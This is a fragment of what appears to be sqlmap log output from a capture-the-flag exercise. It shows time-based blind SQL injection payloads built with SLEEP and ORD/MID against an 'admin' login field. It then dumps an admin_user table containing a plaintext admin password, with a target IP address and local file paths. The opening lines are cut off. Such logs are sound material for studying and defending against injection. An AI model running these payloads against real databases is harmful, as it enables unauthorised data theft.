 LIMIT 0,1),6,1))>48,0,2)))))Rkpw)-- RsvJ
09:56:58] [PAYLOAD] admin' AND (SELECT 6471 FROM (SELECT(SLEEP(2-(IF(ORD(MID((SELECT IFNULL(CAST(username AS NCHAR),0x20) FROM ctf_cl.admi
LIMIT 0,1),6,1))>1,0,2)))))Rkpw)-- RsvJ
09:56:58] [INFO] retrieved: admin
09:56:58] [DEBUG] performed 39 queries in 31.13 seconds
09:56:58] [DEBUG] analyzing table dump for possible password hashes
atabase: ctf_cl
able: admin_user
1 entry]
----+----------+-----------+---------------+
id | username | pass | email |
----+----------+-----------+---------------+
1 | admin | admin@123 | admin@123.com |
----+----------+-----------+---------------+
09:56:58] [INFO] table 'ctf_cl.admin_user' dumped to CSV file '/Users/tutu/.sqlmap/output/39.104.50.15/dump/ctf_cl/admin_user.csv'
09:56:58] [INFO] fetched data logged to text files under '/Users/tutu/.sqlmap/output/39.104.50.15'